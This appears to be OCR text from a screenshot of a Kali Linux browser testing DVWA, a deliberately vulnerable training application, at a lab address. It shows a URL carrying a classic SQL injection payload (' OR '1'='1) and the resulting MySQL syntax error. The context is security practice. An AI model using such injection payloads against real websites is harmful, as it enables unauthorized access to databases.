 1 2 3 4 2 0:10
192.168.163.130/dvwa/vulner
192.168.163.130/dvwa/vulnerabilities/sqli/?id='1'++OR++'1'++%3D++'1'&Submit=Submit# 140%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '1'  OR  '1'  =  '1''' at line 1